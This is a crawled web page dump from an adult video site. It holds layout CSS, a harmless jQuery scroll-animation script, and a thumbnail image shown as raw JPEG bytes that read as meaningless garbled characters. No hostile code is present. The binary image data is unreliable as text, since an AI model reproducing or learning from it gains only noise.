    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://freeadultporn.net/assets/js/animation.js
body_size: 61
content:
$(document).ready(function(){

$('.site-header, h1, .sort-section, .media, .media-content .as-spot, .media-meta, .show-info, .big-icon').addClass('anim');

(function($) {
	function animatedBlocks () {
		$('p.subtitle, h2, .thumb, .text-block p, .swiper-items, .swiper-button-next, .nav, .site-footer, .as-spot, .contact-form, .partners li').each(function () {
			var scrollPosTop = $(window).scrollTop(),
				blockPosTop = $(this).offset().top,
				blockPosBottom = blockPosTop+$(this).height(),
				windowHeight = $(window).height(),
				windowLineTop = scrollPosTop+(windowHeight*(1/8)),
				windowsLineBottom = scrollPosTop+(windowHeight*(1/1));

			if (
				(windowLineTop <= blockPosBottom && windowLineTop > blockPosTop)
				|| (windowsLineBottom >= blockPosTop && windowsLineBottom < blockPosBottom)
				|| ((blockPosTop > windowLineTop && blockPosTop < windowsLineBottom) || (blockPosBottom > windowLineTop && blockPosBottom < windowsLineBottom))
			) {
				$(this).addClass('anim');
			}
		});
	}
	$(document).ready(function () {
		setTimeout(function () {
			animatedBlocks();
		}, 0);
	});
	$(window).scroll(function () {
		animatedBlocks();
	});
})(jQuery);

});


--- FILE ---
content_type: text/plain
request_url: https://freeadultporn.net/thumbs/643/2705852732979997643_0.v1580441760
body_size: 56608
content:
���� JFIF      �� C �� C��  � � ��           	
 �� A   !1A"Q	2aq#B�����$3b�
%R���4C5��              	
�� D   !1"AQaq�#2���B���3��$R	CbrS�4DTs���   ? ����f��[O�_í1)�I�SuQ',��C�}Q>MM�\{8_!j�>*����).�K!]�"��U~���c�����<�� J��C�%J���3s�.gvT��C��R@����� 0�lIq�D�'	H ��^V����Q*��������j�=�X?�m_TO5>\~��9��Qt^�?뛹�+���#�b���)�<����6w#e֗Y��m��b3�CN��6VS?����Z�&���:��dP��N���؁�.�kݘ��$yTN���U��-�J��'������P��;�(G�)�]H@+R

�<��A�����V�Q���b@#�\o��� \Y�%�1�Tw�R���F�hf�K�t�
$ ⢋�6%FbR<�.�i�66Y��� �n�o��/��"��JL	�m>F�.� ��>	џ�c5�\��g[)��E������WI��J�"�q
+C�lH��:r�(�&V�� �C,bx䅈��W�q��6=���O8�f� )��j�.��y�W��u��M��>$K�0�s��sV	���$�W8��.�}vq_�iS�T���0�\��O���/@]�&����, 8d1ʮT���%MOC��j
x*�:�l�H���j�VU�c>r����#37����҇��k��/*���m���F��7�Ц^L�<AS�U)�����,��� �$�ߓ��:ӹ�J��j�L���TQ;RJ�bW���eIӌZ�T�=K�+c��"�$�z��7��y��\�m?'HN�=?]����p�S�,Е� ��׺�\���5���	thr�i�T�JZ6H�%?1 �v�;���Ъ̼�@��ӽ�,*�0gp�7��������D,9���M��Y��>� M߉:ƪL}Sӹp�MT͍:��.=��p��m�[9Е�C��Gti(�s�2{�yH�0[_��M�f���2�+��#�,��|��
ֻ)��wb1��/@�Mq\�%�ư�Zc�e8�M}6u�(�rچ��{�LE���Jk�1��q,~2	��_�<�[VGP�̲�vt���B���i;�)��R�ng�f5t�f�E��v��e(�#0R�� �����Q94ԛZ��r�h�uZqU[I��M�&��r-�'U�l��߲����_:���L��)�m��9�V�=4f�FV��l�mW7P[�J�G�fu񄠮���
�*,�L���6�L��r��r��+�%���̚� �Y#�G�aaK��5v7DlaQ`ŃC��Kl���)�H�hȍ.��6̇�K4	M4�N�b0suc{��X�VQ�n����Jܰ��n�s�4FŘ�s!f-�ېq�icp���t�4�i����L�
�*��g�y	��ʬmi�>>O[�;2=E]�+�����#o�]��-�(%$��UIC4
�UN�<�U֖RYj��s���agF�v�V+(���H4�W6g&��ۼ���F�����=�7b�t˔�w���¿ ��⨏M}MS#-̱�|����<�f��;�ܬ��k<�Y�����5c՝�W�zb[�P��Vi'Ido2^��PB���ĒOl8�>f��Z����*f5B#	{���2ǹD�zm-�ŋsssc��}�s|�4����y�,y�z�;��t�*{�"��9؃b��*����S�W��p%�����;ے�Z:�h2�ZXR�J8��ˀ�F�ܐX� �.���	�>��!�|�i%��'I��^.�"�'M�������lXm�'�����֘�ܑ����9��VX��E�5���j^}ik�"c��휕1RZZݓݎ�$-�V�NL�4u�Dk�1����<��<	}6E�i�og��IE0�/�����w-k{�(�i��Sf�ߍ1���Kx�e������3%ʎLH��ħLEؚتq�QG��CM�m�T�'����d�w��G��}ְ�q�1"���"÷�J�b}l�RorA������uU*��r���iJ�Rː�xU���*��[�%E$��8S�Yv���(�x }� �x�Kw����9�g�Nj�V2{!+��A_�����qq꤇��%/�wZ�V�%��m�fUԶ�R����a�=:�lF�h��vK �<d�#�Gv�܌vǇ�Oᾑܤ�5<��p�WS"�e��t �7 ��[�+�L4 ��q
Kh�*[�R��p_Az�n��� ���v��
)��4>I7�L������Hx.-�s��Y���m�r���9�W�i �[��iґ���l�����S�OP1�_{Ҧ��\HKM��R��%�|8��,�% ��wye^a��܎�o0�[�W'�̦���Bo?V����M�H�E���:|J�ӢER��m�}�*T�JvC�e��8�v�b1���y�Ȗ����Uɵ��x �)�lrZ3���n<������`����yl%g�Pv,Qk!R��T�G�6*/���1r:��+.%�l�)�V�!�R��Q�gH]|�Rc=��1�]��q��&��~�vyT���#����fPΪ.et�&`J�K� C��������uƹ����JSq����]yM����ʤ6�\B�>$�B�qV��,�Y�8�Y��0ܒm���`�s��lk>�	]�iU�jȪ"�^r�U�+�cL��Z&r��AL��'Gq-Ή*%x��!�Q5��8܇_Qܡm���/�$�̢G|��Q��P��cٝ��v����N�m�lֆ��VJZ�7��)#�m��f��U0ƶ�dx�(8��O!����i5�^k��^r���xm�W��8��L��f����nΪѷ�UTj��[�R��Z��7���:i-MI�U��iV�U56����*����0��	�2�7x��V6��O,��`�*#�ii�E</%sL ��*F�Jy�2��E+�V�o��z���ޞ�839�q��ͧr/����3�Z���r;}G�eQei^K�yAaC��[]H]�2ܷ�$9:����s*�h���Z��i��Rw� 7ػ��dFKd7�@���j/a��9T��n�GS\*G�B�<� $�	P�lw�A6>͜W6�1�Hn�G���H������Ȫֻv,��WT���eBgJ c2P�,w�j�̞%�o�-ˑ�]S٤����Tz�a%U&�8���C�n�/��>��W��1Zښf@Ԫ��Sުצ%p�D,��#�ܢ(lH�S�>PsM>�۲sX4� ʮ���'��Pd�-eNW3���0�H�EԸ�1a4�CJ�U-�H��-]�L�j+r�Z�i�;�h�m.��z��Y�w�+-�͏Es}1�W�H���bh�r�E7,�Mʣm��n�{펋�Xpmnâ�8=���S��mQi��������QI(%�{���4�z\B��v;����"�h5�P���d��YbT� ��*�̬F(��+��*�%t&),z�Sٔ�=��،	iv�� �\��d��$��tn�6�T�	��2]ELy5��ZI+y/`�w�!��U.�"շl)%jj3Y��� V�[��%G�p�$sc����Ò���6���n?�m�w�?n;��B��)	[j��B�N�(؂<��<R�[�򽾆,���[ �#�m1����o5e���_��V�R*f39�DxK����G�}C��E՘(�w$����J��׶#V̲��o@x� �:���w]YuZ��m�txx�6g�H?P̀�Ğ��2�,�0��a��X�w�տ\�����0��/�~E����28�r���K���WO7��.���_\@���Ɠe�,���q�7*l1!��rS�5%?�3�Mlup���y���I'� h�y�2�4��0d��_�ܕ;�ǚ��i* ;�͍���vQ���ˎI.��-/�*����J1p��"�.��Km�J�6�%Jp���_��y�+�9|�ɪs:�C�SC�FP9^�r��,T*��e��[n3�-�WSC*�eΎӚI^v]�W��Ϛe�O;����Ҿ�� ��>����q!����&� +���� #����1]������=}w��$L��?���7�d���������LRU���.!�7HSc��qWf�F����qӐ�7�)��o�`E�X�$�=43��9�+[��7�����X9.׺�m9�Ӿ^������&�j�Q`iUT+�C)��/f�F~T�P(����9)�O=������>]S�R�ٝt�H���1ĞVbop;/
o�2�):�2����%���#G	��	@iv�F�qr+]�qm?c$��9�ڙ�s'ˆ�k/3��:���V,q�Z�N���Jc�,����3�1�h����xQ�ʎ���\�*ڨ_/�t6��� y+�wp��$-�S)�|�(rˬ�ce"��1� zv��X��B�ؑ�7�u����<�d؄�I�5&1UK����um�h�ADĉ� �5��)_E�8��3i\���!0g���K�+�� ��Z���K�X��H3tb��]�h��o�as�]9�2֒�<�+ua�3D��2�(�����TK��i�8�(xW�`��mx�i�E���lI��?r�t��R�
���.d͒�y
RVS�CO;����,v$ܑ{��׽��� XЈ��<��eh��~v���aX���h��<�dK�hjX�!�d� �X?`�Am�g���K�n:��Bʥ� 0D�4Qqk���<j�I$����<m_���R�X�\jU�M�_����-O{&�F1��eI��U���Ø�~K�F#�$<ӨB
\��u&(X�܎@�� �=�p��<�(��mX�
]��@6 m��~=q]���U˅
Y�Q}��ҚzB��b1>�v3)q�c-�z%�������i*q*
q���TZK9b�S�_�	������ �#U�2�։f��� n�2+�P}��`I��V�L�cX6�x�2��L�Bļ�RuBѵJ3 Lv./
,x˗�SMGr9mJq�V�VӴ�rFՙ���� �X wX��{��3��7
�.RzG˻c�.�\�.��/c}��a����\��/<ܟCm�ކc�B�D�m��Oj��qi,Č鎅�ZXvL�ŧ�~?_`#�X"v����_���Žn@(�A��i��a��tt�%��p6�o�r��Ӓjb�e�:����YU+���SU�`�PfXc��J��c�Z!�� ���=+q+O	�#��� � H���2��	ŏ�X���j}=)����=)��6��-����Y�i�.�1��c���N��}mʫ�r\��[�����ArC�Y[�71�����p��Sk_�٨V���)�F��gP� ������X�Ȉ^�]�%��vҭ)�k2��Ӆ6u *�p�uujd8;�M��JJ��*J������oB}�-"�RR�&D�Q�Wòc��kNgT(�#�F�����hҙ�hje��0-�*�l�#!���,T�<�f��K�9Og<���L�/�$29.�%k�5Rr%řM��6�[o2����h��Q�r�t�Z� �ˮ9!�APJ�9�3g���YO��F��m�u�T�7��<n���*/�7��
�EU�U�sCs�S����4t5SMV�\T8�"�*��V�n1Y2ߦ���Y,��.5Nf�*Tx��׽{
��:D�ZR���z�q�t��Ij�2�7�Z��Ę��
��9����Ŋ�gm[p�ɦ��:�5NZES�aK%D=���ʯ!X�%�F��a�uu_yUCSMY;��R�\$��Z��ow�X־��d>�[��S6���>TKf�Ͳ֖SUC0O�g�Eae��1��rʷ��7~@�4&R�:���ͻa���H����SCE2����g��:�{cZ�q\�$_�.�M�����V5!���dJw�09!m;t�Vԅ׺�2��2e��T�#m;eD�ąn�E�0�W���b��G���zr��#��W' �����e,�TA�!ʳ��T&�꤂�-�j�W��r���XXV5�ڵ�P�"��:_�[[��U�1vQ"M�<{3�r�$�C62k/ً�r��b3gԔ�,���c�1���呹V2I�,�0�;�퐍���<h��54�YE8�gˤv��M'���f�]��E���X��Z�2.�X�NRu������I�/F�f]]��x�<���)Լ���� J����WWZ�Ș�%���?S-/N��v5!�?�B=����DL���e��i�U1����ۘ��j-|?���w���+J%��(�ԓ�E�GʻeLO�R��lc�JmW�Nd2M*̪t���N��֛e������C0�kc`N]J�J���e#O+Ր�A���MM�YWd2j]v#>��H�J�iV*�fI���.a��7P�,��V�,Ws]?���$�,��x)3(�2�#��҂��72�IwGwK����k�Vy݆5�b�y6HՄ�4�Sm^�Sͳ��&�"���w�:�%��HO[�*)N�K�h��*A���8�J��FoaP�?��{v�8��_�C0�Wa��f]k�_�ۦ.?��,��Q�Q��T������j�C)Z�a�u���N��x����YZ�yk�M"���6��ʸ`L�O�qk]
��>��Q�R->ksT�7^� "�ʫ��4�r�$2 6�<�������#7X��ݛ�*\���B�D����{ʮm��eG��je�&A[�ԓp��Q{G�S���i�]A'h>`�AbyGv#�Dg�d��U,iY8Y���T� !�'r�������}���`�'�l�)��a���ӏ��;Qb�܅J��t�7��)K@����iJ���� ��vc��u����8����OB�(=*h����'q�N��b"��G�ьḮ�jz�T�5�R�5�V:��Lv����"�4�N.	���S}Ƙu�k�Z
:p����Q
z��l7 ����y
r���Z������^Eb-��^��8� �1$�����r]+���yx�+��R;� ��)g�
d���� �z}�,�qR��������,���������Rr���7�~���8��=���g���ǩ��u���3�Gd?2v�Ŵw5�akOPrf��j��[lo�J��4�$�F��l���e ���P9�GUe�1�Z �"��˱����w� ��y�ϰ������~t��.�_�)���#����E�nx��f�N�oQ�b��ʂ^��IB�R�7PΔ59mU.ɲ��ؐ�P�U�QT��<iֆ��a%*7�)l1izv�j�
u�Q$G�՝z�)� T�dYq+�y7#��2��>��c�<~|O��z��_�����@��^X�t���iI{�XvL��L;5��:��܄��ҧ\R�ҥ(+�eGi����H�X�2!�bSx�s��.F�<rQ��P��?�����l�y�#]�8���9�8��1�W��f�MI+ʴ�s$a�[�Oc$���5�ڵd�T�h��剸�
̧Rl+]��uծ.[��&J����f04PX4qH�9wUk���U`$u63tzН�R�TJ_�L���U:[�D��!��^T` 7t[Dc�uVIywk�3kd�{�(:s����5�t��a�j�Lv}�ɪ���-,l2,�|�)�H�Ꙥ�Ct��N_3�ӣ� �Et���������wB�su�gp��^��n"Vk����&A��a�����Ԛ����X�:���gQ��+E�y&��b&#���hR�fm���WA<mb�'��`���\}�� |��%&��xl6�m�!�$���műe|���i�C��Z�w#L�*	��K8zM�緳q����;a��h�xN�L�� ^�Ə\���DrT}?L�̳�x�aex�@���� I6���H2�C)&������ާ���G 괻<KA��з刊yʘx}²i�ja	r��l6�1�˨��յ2	B�3֍��y^S���fR�#iWB��'"� ���j��U�8�V�,. H�w��M�M��c�@�c�}�ǛT�]�j6��-A�u1�yygf+�?23��F�,�1�@!Ѕ�iJ�j���}LQ���E�>O9�^� �=�C%�uk��\��n,X��|	�'٭�]i�I\y�DA�г�ӕ7��m}�� C�Etf�M�WW&l�����C��Dw[s����GJz�وĕ��"�b/����� �|DRԥ��"S濙�9�l[���[���N���:x8�,����,�i��<�gʾ0�-Gu�n*�,��Vp`%R1F���J�I!m�{�|�n�������p�Uf�H�� Z�Uc}֊ c�2ټ��bn�l>�as-LI�Mu�-�R�U^�i�m�]C���Ԏa���"����`�KI-��rE $/�� �`nA�"����
������S��T*��zc�;Yl�o� �\���K}�R�M��S�]�2l���M�z�\��x)j}m���Mv����Y9Y�Qr-O#s�J���N,��"P
�'�yiv?LF
V�)'r݄Ͷ�K]Y�wx(�9��bT�-!��T%��7��jR�7��Aan<;-8�z䤿$��Q�,6��Yf���x#"+<���b��\(u�Ea*I&�H�w�q�r�y��B�;�����z��,R�Z�b�ll]a���������(��ݣ�YwI4�9��d����kLc��75�,���5�Zv�R�m�V$��^�%�8�ԃ(�՚KFn��ԩ�5��f��2D�0R�H!E��$��3U���2�Ȳ��������i#�t���L��5Z2�1#&UL(
����r���#
\�(���XD:���CV�^�����[��99�t��U��];l6�'[�5y+T�Y���\�Ɗ�"��8��&��^�����C��2:��ԙ<��i6^�9X�2%�v�$���|js�8��i��6��1�5F%���VZg��>3�PN�q�X�.��N����tfޓ	bTv�/��\e-���z�i`5M�J�r���ùF�@?�؊i�W�2��MW��z��xj��)\�jyT�4e$�16�b
H��mŅk��?��OwI9��ȴ��E-�8�S�VYU���\���0�I�S<����9)��9&4iaq��Y�P�=K�%�D*T-��������)��FV�fYDG,�N�sKF���n�lce��qk�q��A�C��2�F��-2�&]0�f*ZDWq@u�%�Hp��}]G~&����8�8�ܐ}o�>��4�]��K�UA,T�X���zał�-�VDDZ\�2���\;]PZ:Ot�B=��qㄢyԐ�6�x�ǥ��"��3Ƞ(.�P�ø�m��K��y&'y�Eʒ�!���P}i�0��)Pt ����
)Dq�1����� �Đ>_!��HQ����QrG�ϥͭk[��se�<͜� �1��^�jqNͲ���vL�ˌ6=�Kh�>}N �+���¨��Q��k�o��-ǯ���j��[��b�s���ǿ�ۿ>�c�Pi5r�MWޱ�61��L��r:\l���u~﬍��q�<��ț2��YF��$��z���j4���[o�����qG|� iO:����~]!dx;y�m�Md�l^��*r#eմ7���z�/��e[���p�栺�R渭i쾚���l�6��t���w#+v��s��l�ju56[C2CE4��l�����m	hז%w^pS}���\o/��%.#�f����ZquOq�5TX�[�[޼��u�[Y�g]ة���hd���6�l¢�3��JT��Y�@dm�5�o��ӷk�=F_�e�d�t�� I�3sq*0D����$�1���^qH䏺�ǣ�������q�� |��թq�HR;�* �J�z�_�Z�F��e�D��<`U��`̛n7��;�nW��z�Hֺ�2�8�4l{!� p�;� k�i'�~a�5�V#\��(1zGp�-��[��/@��"�]�[�.�[_��
#�IH���!�!1ۏj,���le)�(�SY�I��� 67,O{�褢����vY� +(�I�v縵����%:��6���H�<�z��w�R/i��+�P!o9Z�6!G���ޜ"��	P�_���|E�~���e\[�iv١ ����?�-*d(���[B�iOiue�t��º�+ЧA���?C�<��C���(��cv�Dt}�!����p�Ȳ-�.������[g)�9�oi�eZG˞��.�j���
��%9�y1�j��G���J�����K��3�K��~j�K��Pf�Nr2������b-�y��@VES��r�-��͂jkudy�D��\����T��!�{{M5"�ffayя*����7�m�NZ���&�a9.��n[��V��Q���i�h�)B����q-��:�M����y��e<��I"D�$�\�l ��g7T�1 *�fbx
���3Tb@ �+K"�֎v[D�1���r�!�=S��z�Oy��Z���1g��F�[����j��5#!�-&�n��XꪍN�c�
���$~<^5"��2��=�e����t�l0W�A�� �d$O*�ّ�<l-R�ԥ���0���4���0\Zݸ������~	Z�\jzZ�[b}n8�Ҟ쇝[�\u���˵��}~���O$���T�� �`YT  UP,��"(
���]>���N��(k�+VkJ;���)�b(�9ҶB͌��w��H�u�*ATboE{�@"ֵ��� ��w�FP�*I�#�q��#��r��Ze��/-�:�}�fX�k7�V�i�S|�9�;��c���iͳ��7�y؋2��TY4�]�leñ��ޝ�	!��$�����n.,v�;Q�oIJ�א��C+�<���RY�B8^2',�O�x��SW�Q��֭V̰uZ�A#�HZ;��4���~?�a�5Z2�vذr�뛅H�s�����m��MB&-*�ϵG�5�s�8:qD��~gg���n`�AeA�̌��bSi%6�6c�F����ŭORy��X|�=�ʹ�W[M���̖�dme�v���H�����L��j.��ҟ�
���Cdy���m!�*�wSDn�y�z�Q�i��;�(�"��]��C:MPf�Y�s�	pȭ�X���5����'�=j�� �]S�3�
ʫ�Jf���՜�X�J��]2��%5e{�U��/g�|�9}>����1�g(ƤܵouwaD��q4���6�\��:��1A/�Hf�~싰PHmi�^���9H���i�/b7B#��@Y���!�(��u�]����� �]L�+3M9A�R��*$^B��?���+��o��Lf�pe�����z��h$\ED�fM�A���[[�T���.H+�9���ke���/���ⱷ7��0jN_L.�y��s�Q\��òv(l T��/_��,
H��2;6,�}4�cwaw��y��^�b�U*�Hb?��C5��$�x�bqmh��x��v�OOFo����)F�Q5|�u��+��
�C7Oz0���\,���Pe��PB�k�յZ�8�ͪ�4��}�K9�R�	,�;����أe~^nm�Q����"�X^��Gĵ:�K���)�:���d �����w�I;z�k�� ƷV�_ky)�\�W�*s���g#}!�)�!��HGq���\��?ν��G�m���6������jmTA�9��zS����:�M-<3�;����-�ehJ�����Vb��8i�e.q�ֶ�j�?{�)���<��m躃���қ]H��G~:]k�L�ʛ@��d֑�5�:Rǣt�
-7@6TJ���N�J�rbܷ'{_���w���2�*���������i�`���,�ÔBۑ�99�o21��5'�5b�zV�V�)���R�T����Ũ���I'}����sOak��x�Z����TXz � v�'z�D��![������������5
��^G�#�p݁ݗhT6Bԭ����y������J�A?__=����N��n9;�W�1���N?�TW��<�6�V,����:����8Kֱ6[�;�w7Í,�4�	ifh%[y�������������L��*d�������6�Űm���m#�`   x�&���7���$�l�]Qm�i6����'�qO��}�ؖ%_?%Ҷ&�S�6��d�P' z�kD�N6]@)ߡд�v �����Jy�*^��qox|9�Ǯ2�ا*bM䃻�o���űT���f56��|��H��|"KRފ�BT�!��h�b�$u��$��Cu��iD�ܐ��#�9��ik䣜�	KS�c}�zsͯ{ܒx<_�
^��]\�2��?��6��-Kpo�N��>�;�瀴,+��`8�-L3��v��(�����~������f�>�j>	�Ƥ���)�p�ZYd.*ei���O���M*Z��&�喥0�=�C�_-)�*��^�J�@��[�n���|V��jii�Lk#01�V�@�*Z1�ef;���?z�]fL�g��$�5u��*�C�. ���Ђ=���"TR�Ą^���k~�% J�0��d���|����&��5�i�[m��i+e�mm
�.�ŭ�̓54x��J�i2�S�;8�)�8� Lv�u��s�� �E��l��603^�wF��=�<�r7�h���r�4F�_snFdڈ��B�u!Y���Y|�NӾaa���jr,/1��ĉ��I]"���[��kc�� ��Z;��+=+[j߈u.��L�%��/�)�8���/���,A���y�������H���6P����[�������\\X�5�-^�j�l�T�~oo�̗�V9IKd�L�n��jj]�!PcL�1��B�<��\�-�8Tx���
ڹ��5��R[�v�yc��+��zI2�\�Gi}��wٻ��� ������[
ʦ�w�%:�v8�e�����ML><����?��F�̯-����л^6� �Oȋ󎅫�+�J����]uW�P.�� ³�����ImЕ}dx�N�g�e�yd�#�2�F��~c�����a��3��\E����ͣ�vQ��:���SMC@�\z�?kf����s�7T�����EZ֩��'T�C�ִ�O	V�U�}����$6we3V�H��W�Z�H'�;���fC��0F��d;��X��c9M}<�����9g>��c��&b��Gb�~TnҜRZ�ҰJv
�FQ��Z�ΖZR��bx�h�E�v���J�H�R�A;�(�m���Q��A!�x���z:�ؔe���8�m8��ϗ6u��SpX�������bk��/#�ͱ�D�K3�d��͟�5jRM&����왔���T?Vh����~����z\( �ͭ|h)�r�J�,U�SU	�m�cM�H��&M�X�qbR�z"�u|u-N)E�(�8�w[�S���I$�;�Â�����O'�}����	& ��a��-��&c�t8F'�g9D�*1\'��<�͸,Y�b���������b��c���8��HR�"�F*�.E*�E��\��ԓűR���;sA�W��'!\�d�woW ��l��F�bwxլ&,j28G�r�ƫ�C/�����t��)�M3(ސ4��R�n,��E�?!np���jT7N�/b����Dl���p���q�_ۍ	�����j�;�����k���G4SGh����y]�*�r1�C�H��v%�JJ���<	g�����G͊�HA�S��A��r:�,Ut�u1��g��B�Α�]H0+k���K�7w�����f����dRU_NŪ-.�HFKg����8����'Z�a���!4��9!��#/H@�LT��!�J������m�v�Q"Hj�������Cpx��9��5}�9f���\���h�^`9F�h��F�S�n��.Q��.��x}�V'����K���u��b<�;�
�$���-��m���2�4|�M���Q���Z�`���m?dR�W2ˣ{���v`�ѐvZǝ��I�u��j��N��{��zwC��O��tלM��o���ǜ�̆�dG~�]�	�����|�u.(g�� #�Zok��bT�,�K��q
�#�:�R������4v:z�h'�>V���ZgR��^/��Xl����09z��Z�c/�*/��4�5�B���}�j���!����N�g������+�M�s,ή��jD��(�zآ��LZyI�S4������V��cg�x�z�R�*�2����jM)mS9$�x�l^p�M���e[<L�*2�$˨m�:�]�؆��`�>5+����4�K�{>����s{�^���w��@��~��o}Ec'Ss�)_y���iSL)�eU�2.�H�ϙ�V�0;A��#�:�5�:�"�Zi٫�:��R&,�ꍶjiYH�����`�5�m�eUk�ݾ#�:����]���PN����~3������b��SS?�v��{yW� D)&M�[��kl�1�*ڼ�2Sv_#���GBbu?�Ѱzv7o�N�$�~���
��0�^8跎�Ag�49�SěE�[T��,�jjɇ2��B�2��4t5�CJ<��X��Me����!.6B�ii� ��ED�f�,�M=]	�Ɣ�������ˈ��8:+HQ�T�l�Z��UL�/M f�cnʫ�p+������>"�x}���h6ë5�3��'�J,�i�D(n��(��H=1;F���Gh�y>Jԥ�I*Q%J'ԂI'�?^(to�<~.���s�(D *��� �V^̷ְ���O���>�p��A��� �*A���%L��@Q��@��O�Â� �2���|m�<���}�q���>7�2�[1�p���"Tԭ;u|��;�� ��ϩ�;�,1V�����T6�IRV��z� �~|��,ptC�q�����F��ǛWc�y�,�ˁ@���#��w��j��	�n{_������o�,rE���/�
�T�Y<+5������Ⲿ���))����|N��X�̼ ����&��KqlHjP���]���qo}�>��<aײ�{E��T��Å����w�y��=��H���n�[�>�p�)��Q�O���O&ܲ�hv	IW*s�V�ϸ����RmmS<I�&{μ�j$f[d8���Z֧����1��}?N�/�!�"E-,]:h�jn�<rĖc�O��s?�q�6�}��1$DeJ
j�,a"RKn��;�h��	᪦�Ҫ2|�����8�Y
��
���=O����f���{8�Nj2J�zS�d��c���������gN�Ŭ����&M[�~[�>����w��3�-��%[GUQ+1awF+�{v��7!I��[�\�4���z��A*$��ĕ�D��mVk�(ן�"��,-p4����z�ʲV�U����Rս��<ܔ���e�>.J�jWc�ۮ�f񚈀���������/�������p-o\?i������e��ـ,)�ex��s������/�}�����޻J5��be�d�q��lZh����A9�#`��n��}�:U����ѷ�H�����n��R<������=kJ)+^3���mex����:�}o^]/��]G��F��yN}9��Z��`�Op6Waz��}R�H&T�@�G��ZZ��)GL�l<�H���d�aU��AI��8K��w7�����>�j���;I��5�V�S� B���b�L,zd�2��IQ��ܙ��-�zKM��>IR+����|rժ�F+�X1�������&�^�ǭ��+d��v�X��3��7`�E���52�̋O�E�iB�3�2��$���l���&�F:��j'.=\�c;b�$���dC|�)�d�ԁ�������
�y������+,n�]��oa�P�X[�w �p�1>�k�?˥��]����q	��3��R�]�,�yWYm����R�]*q���Xl�M��F��$3a�.7��Ҫ��w�@�3n�� �لe�yޚ6�!a���=(����6����QrK�N����y����j��@����P֝�QV���q�����oV�ڏ�|Ζ9�l�=X���ܑ���=Vǂ8'��c ˨�-�V��N�؃ͮ {�o���� 	��<y�M����0�ǂy8o �[��Õ�1�� �۾�7!���IRjDg�Q&:�R��K��6��(��X^���+�AX��O�e���ܹ�8Ξ��r��K���\���q�Z9.Õ]j�i�Ŵ��ْ�i�Q/�
EcV+i����A�OI�G�s��
Of짃`E�)��H��T�!��۵��bX�P�(�k��� �WGn����q��O�<��k�k'-u��:��X�iV���ؽ5�7��B��rcل�4�n7%�}Ac]'f��ѮJ�&�k�,�%�,-�bY�i2
